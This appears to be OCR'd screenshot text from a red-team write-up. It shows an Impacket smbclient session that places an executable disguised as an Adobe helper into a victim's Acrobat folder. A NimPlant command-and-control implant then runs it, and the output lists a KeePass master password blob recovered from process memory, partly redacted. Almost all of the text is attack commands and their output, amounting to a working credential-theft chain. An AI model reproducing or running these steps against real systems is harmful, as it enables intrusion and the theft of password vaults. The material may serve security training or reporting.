 [14|11:16]* → ~/…/client/bin smbclient.py @10.1.193.34
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Type help for list of commands
# cd /users/ /appdata/local/adobe/Acrobat/11.0
[-] No share selected
# use C$
# cd /users/ /appdata/local/adobe/Acrobat/11.0
# put AdobeHelperAgent.exe
# ls
drw-rw-rw- 0 Mon Mar 14 11:16:50 2022 .
drw-rw-rw- 0 Mon Mar 14 11:16:50 2022 ..
-rw-rw-rw- 71171 Fri Apr 23 13:57:07 2021 AdobeCMapFnt11.lst
-rw-rw-rw- 443904 Mon Mar 14 10:48:27 2022 AdobeHelper.exe
-rw-rw-rw- 744448 Mon Mar 14 11:17:06 2022 AdobeHelperAgent.exe
-rw-rw-rw- 121270 Fri Mar 11 13:50:44 2022 AdobeSysFnt11.lst
drw-rw-rw- 0 Tue Nov 2 10:41:38 2021 Cache
-rw-rw-rw- 3072 Fri Mar 11 16:23:16 2022 SharedDataEvents
-rw-rw-rw- 110015 Thu Nov 18 16:05:29 2021 UserCache.bin
# rm AdobeHelperAgent.exe
#
NimPlant 1 $ > shell C:\users\ \appdata\local\adobe\Acrobat\11.0\AdobeHelperAgent.exe
[14/03/2022 11:16:57|NP1] Staged command 'shell C:\users\ \appdata\local\adobe\Acrobat\11.0\AdobeHelperAge
nt.exe'.
[14/03/2022 11:17:22|NP1]
Database : C:\Users\ \Desktop\DB.kdbx
KeyType : KcpPassword
KeePassVersion : 2.49.0.0
ProcessID : 15428
ExecutablePath : C:\Program Files\KeePass Password Safe 2\KeePass.exe
EncryptedBlobAddress : 58333896
EncryptedBlob : 26-46-D5-54-D6-54-01-E8-E5-4D-9C-27-15-F7-A6-03
EncryptedBlobLen : 16
PlaintextBlob : 51- -39-00-00-00-00-00-00-00-00
Plaintext : Q 9